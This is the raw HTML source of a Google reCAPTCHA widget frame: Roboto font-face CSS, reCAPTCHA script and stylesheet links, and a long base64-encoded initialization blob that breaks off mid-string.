  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KSeuGvqtZUjC9wcymWgsQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KSeuGvqtZUjC9wcymWgsQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KSeuGvqtZUjC9wcymWgsQQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Z8Kpw5XDtsKuAsOOwrQiNMO6wprDnsKWw4fDocKuwofCoBvCkgrCuHRhIFzDpw/ChADCn8ORMcKgRXY/JUzCisOIPULDgsO+w7HDrcO7HTIQwoPDlQDDl8Kyw65pw5IkFsKfHcKQcMK6ASnDgk3Cj8OkJE5Dw7lpwqtHwovDulsacFc/EsOfw7FNQhXCncKQUcKSB8Kfw5hRw7PDvBXClFnChRrDnsKVLcK5PWprISJadcKXPMOgEcOZE3QRw7bCgm/DqcO0dsKVwpnCgcOtwqpsQMKIwp3CswHCkMKRwq3CuTFrwpt8w7bCvsKxw7/Cvn3DmyU2wqvCrcK5w5wcwpXDihkOwrDCn2JZNsOkIsO3w4dlw6d2w57CucOEAAliw4hPw73CgUrDgFvDjmXDg2wLw71iYsKvX3/DjCsmZXIqbcKUwpLCvxB1w4/DkMO1w4zDhFBjJVUKw7LDskjDu0s/Cgx7XsKXwrkwasOkw67DmhsGDcOewqvCo8KAV8OPCcO0wrxaZ8OPOQg6RMO8w6XCicKAwoV7w5UqUW7CtRzDocKQw6bDk8OFMxFzVXoPNFvDnUfCgRvDjARlwrDClmnCghLCgMKWw782woYODktdMMO2w4nDlxs/wo3CvCBNwqTCo0Mnw6EWw5FBw40ewrLCrMOBPsOqwrRgeX5Fw7fDnHLCrcKLUHpywrHCpBoeJ8KfKi0+BBpIMMOJwrLDr8KIY8KIwqHDqQHDizHCoDYjw7PCsTzDjRTDncOOcGglwrXDqznDrTzCuMKQTyw5dMKfw6xZIi/[base64]/CmG8RXsKFRTMmw57CoRxGd8OCwqbChXPDiTwcwqVewr0zLl/CtkDDg0/DvgfDrHbDkTHCkMOwwpIdw5BOw4bCgml+wr1XwpzCnmHCq8K/w6rDhsOhb8Oywr1tNg9uwrrCrMOyw4E5w7DCosKPESbDihDDo27CrMOlZ8O4w7J1w7h6wq5tw40Jw4ULw7bDgcKsbcO0wrXDrcOjYsKccsKIDsKwCsO/[base64]/CqsOEFg3DljHDusKtDgbCkMOBw77DnGMSwpdfw7FoAsO6BVl7YjU2w5xVwobDnFoMTsOJPMK9UcOXw6nCvMOnXSfCrsOMW8KCEsKMwrk/[base64]/DqsO4w408cS3Cr8O8Rg7Drx8ewpDDkWHCmU7CvkgWworDpUjDh19AHjlHw53CihLCrsKwcElKU8ORJXbCqcO6wq/DihbCmcKOc0xLw6Bqwp1NdQbCrDfDj8Olw6U/w47CpAHDhhpXwpHDhiFtCmQiwqprwonCvsOjwrg4w5IYb8OPKmAYJCkAaW3CrsO1w4MTw4gZw7bDhcOPEMKubsKRPWvCvjDDt8Oafg8RK2xcw5BPA0fDiMKUAMOswqXCownCtsOaworCksKLwp7Dt33CgcKmUg/DnsKlworCs8KOwrDDpsKoIRHCrS3DgcOkw6vDiMOkcMKxw4bDuWoZJFk6acOzbWtHHcO6M8KrEEtZwrfCgcOaRMKlcUoawpzDtnAiwqg0P8KYwoXCjWIpw44EAMKDw6rCj8O6w77CtMKXNMK+WzBaLwLDnMONw4g/wr1PYn8Dw6rDjn7DtMKNw73ChcOCwp3CqsOkwr0lX8KseA/Cm1vDssOhwqpYAsKZG0TCgjnDpMO6w6LDrMKvdhXCr8K/OQ3CrlQJcsOzwoHDiMKnw68mIGdbTk3CgMK/w4oTdMOGNHHDhcK0aG/Cj8O5w5N3YMK/McKUfcKeEMKZwoJRwq7CkSQ9wolqw5nDtQxMworCoEQ2woDDlFVrJMOowppDw5HDnnLCnGkswpbCosOJw4vCscK/w5FhHV5YUm/CvT5ve8KDO2LDusKVSTlWTsOhwp8zJAsHbcOTw67DvzzDvMODdcOxXcO3BMKWw5BaZiEZdSoZZShRwovDlVozBit6w7JOw70/w7jDuRZxd2tgB2vCvcKBw6plfxM2CcOmwpXDixfDscO0Km3DvjxFChxRwr3Ckzc7wpI1QWXCoMOlwr/CiQnDhCnDjzAlw4rDvsKZw7wdwrRjf2jCqMKlw5vDvcOVa8OmPMO3wq5Pw7Y2UyLDosKXwovCkgg8In3CtMOmQMKaw71VwqPChHNHD8OfDcK3YlbDnmsfDzrDjw7CvMObwqhASMKJVcO+w5lkCcKqGcOPw5nCsEHCt8O7w4ERQsOGFjEOHsODw5/ClcOZw5fCk0New4RPwrPCjT9dLR9gw5XCsgPDg3c5cjpAEjB/w6TDuUJ9EyYQeMKqw4gOw7nCrcOyb8O/wpsda8OuIMKofnFIw4PDmSHDpcKnwpbConbCvlHDpDsaZiAdeg8zTsKzwrhuwooCLD0vw6nCoj5Jw4rCiX9ywq8APmvCvUYTw57CjsKkw6hiG1LCvF7Dh8K/[base64]/DscOmS0M9S8KwwrLDisO0w7IuBycVwodnRU/CnQ3DvcOKw7jDsMKsScKDaw/DhlcAwoxhw4hQwp7CgRDDt8OmbRLCv0HDvsKSwprDiDPClU3CiMOMwoFLbAjCv20pwpZfw79nw4BjJMOVUBxaw7nCicKNw6PCtX/CtQbCvjnCpmDCpEZOVcOVR3dhIMKewo7Dniwlw4HCjyTDiMOUCMKVLWvDl8KNw4XClw/CkEQBw5LClAsqTE5LwpxXF8KsH8K3w7TDgmfCgGvChcOJV8K6JTJRVxcTw6/DusKDw6fCokMfQgrDkx4XD8OEbxh9Z13Dr2zDj3EIw7hjwoERIsOuwppjw7NfwpEkc8KacU0zRS3DoGvDsQUvCX0/VSLCuMK8wowOw6bDscOiw613wrfCjMKfCwFYw7PDpzrClWs1asKMdMOUwpHCnMKUw7HCq8K5Cg/Do8KmWyrDvzNbOG4qwp8owoFlw6bDmMKiwrPCvcOWwoA8QTLCrlQKw6/DtcKcSThOw6lcw71Bw5rCscKSw4zDmcOwZShjwq4yw6FgIwjCgcKLw6wswoF2woA+cwzCtcKcFgUeDj/CjsKRM8OMwo7DhsKGVcOjw716MMKgw7tPwqbCv8KWC0Z/woRww6wnwp0Kw77DjsKeTsKLwpV8eFDCjGwAw60TWDU/[base64]/[base64]/DtcKaR8KMXCdaTDvDq2YQTcK/wqLCu2wwN1hScC/CuEDDvj8lwooUbGvDoxfCuDFlHcK/w53Cl0jCh8OwQWQdw6NFJTxhw6rDk8K9w5Nnwphaw5gewobCqQ4ZXXjCt2F7RMK4H8KDwp/DoQDCkynClXogSsKYwqx3Cg7Cm8O2wofCmwLCk8OTw4XDuXhxDATCgAHDpMKFwpZYw6LCrXlAwrLDhHd6w43DnWBtFsKGGcO4BcKQwq4Iw6/DosOZIV3CkxfDlBXDj0PDsETDpk3CkzLCmsKdMMKMBMKaPsOEdF7CiFlpwpHCnEwKMlhbDDjDjCfChiLCqsKdaB52wpxYwrRbw4PDosKCJxxNwqzDuMKjwprDkcOIw6/[base64]/w5XCoTh3wq3DjDPDjMOOwr7DvcOLw4/CnMKIwo5EbsKODQXDtcOgNcKrQ8Kpwpwbw6LDtS05wpbDnChow4XCkm0jeQ/DkGnCgMKOwqbDsMODw5pCMB5Qw6nCgMK+asKMwoR9wrfCrcO0w4DDssKxPcOJw6DCj3QCw64ADlY1wrlxZcO/[base64]/w4DDncK0wrjDoyDDqcKzwqQQBQlpw4Uvw7lAQh/Cj8KFw7Emw4ElNDTDt8O4PcKTTwECwpRMahDCsMKEw5jDqMOreSjClwvCoMKvWMKbccOyw4TCpsKRWx19wr/Cu8OIEcKuHDnDi2rCosObw6YzeE/[base64]/CnB9cGcOqwoPDocOQT8O3woAKw5/[base64]/DuhB2dnnDkTImPsODSljCkH/DlVnCpMKoa8KWw4LCoMOsXMO5RkPCiMOMwppew68WRcONwoXDpjPCmsKmdQlywo8EwqvCvBzDq3vCojEBwqRRNQ3ChcOBwoLDtcKcbcO4wrnCtALDsiBUew/[base64]/[base64]/ChjHDu3Erwq9two5zw5vDig7DvCLCu8OcRXXCkF/DgcK3PcKkHB9YO1HDgzMSwq7Cp8Oqw4rDicOIwoLDhwHDnlTDtHjDowPDrMK3B8KEwrJww61XKGkowrfChDkcw6AkOgVkw4BtLcKzPjLCkkFIwowKasKGKMK0w6Yjw4rDicONVcOzAsO1BUIUw7/DvsKASQdBXcKEwowpwqXDoyXDmn/[base64]/XMKkw51aS8OTVsOqRBjDrMORGFEOwoTClMKtScKES37CnCHCi8KFFsKxIsKUScOkwr0Iw7fCkFxBw6Z9dMOnw4fDo8OcKBcgw6DCtMO/WsK8WGwYwqlkTcOqwrctXcKPGMOcw6MIw6TCpCI6Z8KIZ8KUNBjCl8OiH8OXwr3CtBZNbVNcAR4bOQ4yw7zCiyd5NMOow4rDjMKXw6zDrcOURcODwoLDrsOOw5HDuRdsVcOSckLDrcOqw5UCw4zDosO0GMKkWh/DkSXDhnZhw4nDksKYw5ZnHkMFPsOLEWjCl8Ovw7vDoFxSJMOOYDvCgXtBwqXDh8Kccx/CuHgfwpHDjyfCngwKOmXDmAI0HgAMEMKZw6vDmDHDisKRRmxcwql6wrzCm04BAsKpNh3DnAEVw6fCvHEjQcKMw7HCnSdXaATCncKkeg9NRD/CtkNQwocMwo8HbAQbw4VjH8KYQ8KAGzEAIGtSw4DDlsKrT3TDgAcYDQTCm30zXcKCVsKAw6AyB0I2w44aw6HCoj3CtMKhwr16bjnDs8KDTS7CkAIkw7soEz9xBwtZwojDp8ODw7vCrMK4w4/DpXrCnFRkC8Oawq42FsK/ExzCjE9Vw57CvsK/wqjCgcOWw5TCkHHCjEXDp8KewqgfwqzChcOsb2VQS8KLw6zDkXzDuxPCuCfDoMKaERdaGn0KBgkfwqEiw4dPwoTCpMKywohJw6rDl0bCrlTDuS9yJ8KwFRJ7GsKKQsKNw5DCpcKed0cBw4nDhcKFw49gw5fDisO5Rz3Dk8OYZR/[base64]/w6rDhcO4w4ZdwrbDpjTCq8Oqw6/CplbCs8OeLcOaOsOkYBbCicOdecKRAW1Rw7Aew7rDhGPDnMOWw7ETwpEsXn5owrzCucO+w4vDo8OkwpTDm8KEw7YiwoFKPMKVb8OKw7LCkcKqw7jDmsKSwoINw7zDmxhTZGkoXsOxw5k4w4/Cs1HDqz/DoMOQwrLCthPDtMOlwosLw7TDnmDCsBgKw7BJFcKUcMKcIHjDq8K7w6UVJMKOVzIwdsOEwotsw5TCjlHDrMOlw6gvIlRnw6k1UXBiw7hQcMOWe3bDncKPRG/CgsK6OcKqGDnCsB7Ct8OZw6XCg8KIKwdqw6h5wrNsBXleOsKEPsKzwq7Dn8OUE3TDn8OvwqJew5wVw4xzwqXCm8K5ZMOuw6jDiUXDq0nCucOtLcKKPmtIw7bCqMKXwrDCpy1gw6nCmsK/w48dNcO3CsO+H8OyVClYV8ODw4nCpQUibMOvfWgoeAnCiWTDk8KGCTFLw47DpnZYw6VhfAfDojt2wrnDoQLCrXgfalp2w4nDpFhmYMKpwroswo/Djxspw5vCgQBcYsOgd8KxO8KtV8KCMBrDiR5Aw5bCgWTDoTB1acK6w7kqwojDiMO/[base64]/[base64]/DkcKuIUMdPSp5w6LDlcKGDhDCqRBgTcOQPsO5w6DCg8KiB8OzdMKLwo/DmcO6wqXDksOtBy5Ow7pqwooecsO4WsOsfsOmw5hBOMKdEEjDpnHCj8K6w7UkdVnDoBDCr8KCbMOmV8O7VMOEw4hdDMKHPzV+axrDs3jDvsKbw7EvS3vCnTBDSTVESBACZMONwqXCqcOSacOpVnlpEV/Cs8OyasO1J8KvwroJBcO1wql/KMKzwps1ABYBL28XdGw8W8OxKk7CukDCrykXw6xDw4LChcOwDmwww5RfbcKMwqXCjMK6wq/[base64]/DnsOcw6/CkFTDksKGwotkKT7Cj8K3YsKEwp/CujtMwrvCisOxwrVxBcOsw5h6csKBIHnCpMOnECnDgFXCpBXDnDrClsOkw6QfwpvDhXlCMmFxw57DgnzCjzNdGRweSMOiYcKxc1rDmsOeIEdLeSPDtGfDisO/w440wo/Cl8KRw68Zwr8Zw5XCkA7DmsK0Tx7Cog/CrU8+w6vDksK4w485WsKLw6LCrHMZw5XCk8Kmwp4Dw53ChWlNHsOUAwjDpsKOJsO7w50hw5gRQH7DrcKmAz7DqUdvwq8Wb8OOwr3Dsw/CpsKBwr94w5LDnxocwp8Gw63DlwjDgVDDhcKyw7jCunrDscO0wqXCp8Okw50AwrTCrlZ8C2NVwoFuX8K8bsKfC8OWwqJZUzPDoVPDuAvDrcKnAW3DjsKawonChyI0w6PCnMKuOgbChnRmcMKJQC/[base64]/H1DDmhdZHmzDjcOiDUhhw6VBwqMoG3oaJ8OBwoLCjnbCmcObQBDCusKpLFdMwpRQwo5bdMK0PMOnwo03wr3Cm8Obw4YpwqRCwp81OxLCsC/CqMKLeVZrw6TDs2/CisKew48iIsOXwpfClUUDJ8K/PVPDtcOGQ8KNwqcvw5snw6lKw688IcOBbSk4woNKw7nDqcOFTi5vw6HCnGRFG8Kdw6TDlcO/w6AdEnXCosKtDMOhDXnDoBLDuX/[base64]/ChwHCksO2woDDkhnCr27Co8OCwrvDucKta8O9wqp1LGMDU3DDl2jCu25tw7vDpMOTax04EMKEwrLCu0LCgiFiwqrDo3J8dsK+BFbCnyvCtcKcLcKEHDfDhMOEUsKcJ8KXw6/DqSE8VinDm1gawp5XwrzDq8K3YMK8NsKdLcKNw73Dl8Ofw4pVw4kJwrXDgkHCkT41Q0ohw64Nw5/CrT9SfEU6fQ9lw7o1VnZ9IsOGwqvCoSrCjx4xNcK/w4xmw7hXwrzDjsOgwoIxE1bDscKpIw3Cj2crwqhNw7/DmsO9IMOswrNbwozCl2h1WsOzw6rDrkzDpTrDgsOBw7dvwrd/CHBmwrrDj8KYwq3CrBJYw7zDicKyw7BrcEdhwrDDghfClH5pw4PDtgDDjmRPw7DCngvCgVocw6XCujHDncKsA8OdRMKewoPDqwPCpsOzA8OSWFJiwq/Dn2HCjcK1wq3DvcKDZ8OUw5HDoGQZM8K2w6/DgcKsX8O/w4HCq8OZP8KOwqR7w7pJVTYbW8KLGMKrw4VywoE0wq1WdG5DAEXDmzjDlcKSwo09w4cSwoLCol1UIlPCpUUrMsOQTkk3AMKoPcOWwobClcOyw73CgV0zUMOYwqnDr8OVSyLCix9dwqvDl8OXNcKIDAofw7rDp2UWACobw5Rrwp0MHsOUEMKYNgrDlMKMUlXDp8OxIF/DtcOLHiR6FBUteMKQwrQkCntSwqF6BibCr1czAj5GF1EIZDTDg8KIwqTCmsOHWcOTIlXCkxXDlcKFX8Kbw6PDhi4Df0kEwp7DjcOGEDbDlsKbwr4SdMO1w7gdwqvCtgvCi8K/[base64]/DuHvCqsKUA8OiWQ0dw7LCnMOjwojDj8O6w6TDncOiwoXCgMObwprDjFPDl2wLwpJUwr/DpnzDj8O2KGwvRTcqw6EOPW49wo4yAsOkOGFQViLCnsOCw53DsMKowr5rw41/wo5RJUfDrVLDqsKHThJ8woZrc8OtWMK7w7EeQMKkwq4uw71wI2Mvw4kBw7o/PMO6a3nClRnCujxJw4DDg8KAwoDDncK2w6fDqivCjVLDh8KvaMKzw4XCuMKCQMKNw4bCsVNgwqwZLsK/[base64]/VlJqCQPCh0DDrlULwpNEwoFQJj43IcOawqhANQPCgVbDq0BDwpB3ACrCj8OHf1XDtcKFIVHCrcO3wqVSIWRQZywtLCHCosOXw77DpWvCssOXaMO3wqE5wrkjUsOUw59hwr/CnsKgP8KMw4lrwphdYMK5EsOBw54KHcK4C8O8w4pVwpIPexl8CXM6LcKVwqzDmzHCmFk/D0fDj8KCwpfCl8OqwrDDgsKscSM7w684CcOFE3bDgMKZw6JOw6jCkcOcJMOvwqfCq34XwpvCqMOsw6Z9eh1qwo7DgsKzcwMnZE/[base64]/CjMODKgFQw79JOMKFIcOdwq0FSEPCkkkaZsK5XB3DqsOeOMOMwpF9C8Kzw4fDvBA1w50lwq1IQsKPNw7Cq8OIO8KOwr/DlcOkwqI9YU/DgFLDrBsIwocRw57CpsK6IW3CocOvLWXDrsODbMKKcg/Csw1Dw79Sw63Cjx43DcO7bTwuwqVec8KSwozCkWHCnEDCqBDCpcOMwo3Ck8KmWMOYUnwDw59UJk15EsO+YUnDvsKGNMKowp5bNDfCjzQaQFLDvcOcw6w8aMK2Tmtxw4oswr8uwpRrw7HDil3DpsKlYzBjb8OCe8KrW8KWZxV1wqrDmxlTw7A/RDrCoMOpwqQ/VEpyw6o1woPCk8KLKsKEBCkzfWDCv8KZZcKmXMKcICoDB37CtsOmccOIwofCjS/DqyB6ZVXCrQwTei84w4vCl2TDjT3DnQbCpsO+wrjCi8OiGMKnPcKjwrFqXi1xfMKew4vCnMK6VcO1FFF0GMOWw7VHwqzDgWxfwrDDg8OuwqMLwoh+w4HCqQXDiF7CvWzDssKjR8KmchMKwqHCgWLDlDUbVlnCrD7Cr8Kmwo7Ds8OdTD95w5/[base64]/w5MoBU5iwoIRwqBmXzPCgS8CJcKPP8KoV8ODwq82w4sQwrvDk2cmdGPCrGk3w68uPgx4bcKkw7jDn3QMdFLCj3nCksOkOcOQw47DkMOVXB4USjl6R0jDqC/CtgbDtQdPwoxcw4Rww6xuXB9uOcKhU0dKw4xPOhbCp8KRDEDCqsOCZcK1SsO9w4/[base64]/Dq8OPw4PDn8KVY8OdwrLDo1QzPcKPV8K8wrdpwpbDm8OLf2bDscOEHjDCnsOke8OvDQV/w63CiwPDqV/DksK3w6rCicKWcXl5AMOHw4hfbU9RwoTDrxkxYcKXw4/CocKfFEvDtjlSeAHCtCzDl8KLwqzCiSLCpMKBw43Csk/[base64]/Cun7DvcOUw43DvRhEMMKMBh/DvgDDoMKowofCpDoCKhfCpEzCr8OFNsOlwr/DmWDCiinCniQzw7jCjcKebHfCrTsyQxPDpsOpC8KbU1HCuyfCisK5QcKIOsO7w5bDrHkVw4rCrMKRPio2w7zDmQzDpEVOwqsSwqPDt3YvAAHCpQXCuQMuMSXDvifDt3/CqAPDmw0xOQgfLkfCiCAGEkYzw5lXZsOXawpaXWnDm3tPwoVPU8OefcOXX1ZQNMOzw4XCvz1mLcKXD8OeRcONwroxw69Uw57CulQ8woN7wq3DtA7CosOsNCPCs0cawofChsOPw5EYw7x/wq05C8K0w4ofw5jDhmHDimEiYQUpwrbCpsKMXcOeO8O7ScOUwqfCiXHCr1XCn8OtUnASQ3PDmlxBF8KtBQdVBsKaHMKBakseBQoEdMOhw7gow6F5w6TDm8KBA8OHwoIFwp7Do09iwqVBSMOjwoE7fEE8w4sXecOXw7ZGGcK/[base64]/H8KXIMOkwrnDm8OIw4MfwqXDgQ0Fw7xYwo4Sw4k1wrDDpybDuDHDlcOLwrjCtHwNwqLDjMOiOCpPwrjDoGrCpQLDsUDCq0Rgwo4kw7UiwrcBOD5kNUBjZMOaG8OEwosiw4bCrU5Hcjhxw53DrMKjL8OnABJZwrrDksOAw7/DkMO5w5gzw7rDn8KwesOhw5zDtcK9eCF5w7TDjlXDhR/ChVXDpiDDq1fDnlBBVEsiwqJ/woLDh3xswojCjcOWwqDCtsOjwptBw60UAsOHw4FGOX5yw7N8NcKwwqxYwoxDITo1w6A/VzPCpMOrGS5+wonDngLCpcKHwqrChcKuwrrDncO4N8K/d8Kvwqk7GBFmLgLCk8OKSMO3XcO0NcO1wqvChQLCrnvCk3JmfA15BsKlBwnDsgrCmw/DkcOYdsKAEMOUwqEZXlHDv8OYw5XDgMKdGcKXwpJJw4XDo0nClTpwDmNWwobDpMO6w5nCpMKNwr8bw6BuHcKkLlnCo8Opw7c6wrPDjlnChFY0w6zDnHJeScK9w7PCnGxDwoUhD8Ksw5JMewZdQzRvS8K7ZUIQR8OWwp0Lfi9tw5wKwrPDv8KlM8O/w4/[base64]/CnH8Vw4DCrcKFw4FQcCPCsB0rw6BWwqXDrmJHZsOYTDHCpcKTwohRXiNUYcKxwr4Fw4vCicO/wrUXw4XDgAwXw5d+OsOTdMOrwr1iw4PDscKmwojCsEZDGw3DihRZa8OUw6jDs3t+DMOAL8OvwpPCjU9JPh7DhsKmMX7CgSI+LcOpw6PDvsKzTWfDomXCuMKCOcOsCWXCuMOvdcOcwr7DnhRUw7TCgcOhfsKmTcOiwozCmix/axjDiQPClx9Xw6QCw43CusKLWcKEPsKWw5xMPFIow7LCkMKjwqXCtsOpwpQ3EB1FAMKXGMOtwqFIXA19wp8nw7zDhcOPw4sxwoTDjQJuwojCuHwUw5DCpcOKB3rDtMKuwp1Kw5rDgjLClV/[base64]/[base64]/wrYnwokuw5nCssK+w7nCvUwUwp/Cr3hHE8K7wr84D8O9BkEuH8Opw5/Dk8OawonCuXzDgcKRwonDpHzCu1PDrz/[base64]/w5/DvcKlwrsueWLClMOOU8O2E8OWSFlcwr9bbXE3wpbDm8KlwoBFZcK9JMO6K8KowqDDlV/[base64]/CiinCmcOww5jDiMKEfx1Ew4pTw5Z6QsOWQQ3DjcKCWiXDq8OFMCrCt0fDvMO1KMObfnIlwr/CmGMuw5wuwr0cwovCjWjDsMK+D8KGw5svFxkdCcKSdsKvJDfCiEAYwrBHRF8ww6vCicKiPVjCvDDCqcKWN07DusOqcxR/BcKHw5vCn35/wobDh8KZw6LDp1I3e8One1c7URohw5ZrY1R/ccKow4tuPitmfHrChsKQw6HCnMO7w6NcS0soworCrnnCgDHDmsKIwrkDGcOTJ1hlwpl2OMKFwqsgOMOEwo4rwrfDow/ChMOiSsKBSMK7I8ORT8OZSsOUwoocJ1bDg1TDpikMwrhXw5EiP2RnCsKdH8KSHMOWbMK/WMKMw7HDgkrCn8O5w6ghCMOmOsKdw48IAsKuacO5wpjDthscwr8fVDrDncKrfMOWEsOBwqlZw6bCocOCPwEeRMKYMMOOScKNLBYkM8KVwrfCmjXDiMKmwpshE8KxF3UYTcKZwrjCssOobMO8w7s5K8O3w5ZGUH/DjFDDusKgwogrbMKTw7BxPz1YwoMnJsOARcOJw6sUUMK1PTIXw4vCo8KZwphrw7/[base64]/[base64]/I8Otw4VKMHohwrbDv8ODQjrDm8KZw5FFw5HDuMK0w7nDtmTDtsK/w7MYb8KkbkHDrsO9w7/[base64]/w7rCom8VXk5HTcKUchFEwrrDvnLChQNHbMOSZ8O7ThXClg/Dt8O4w5TCpMOPw5skLnPCpRxewrRKSlUtJsKGNElyVVjCuD46XmlbEyN7RRU0MT/[base64]/CvEzCvwPDtgU8dz7CmcOXwqQPXcKZw4YFbsO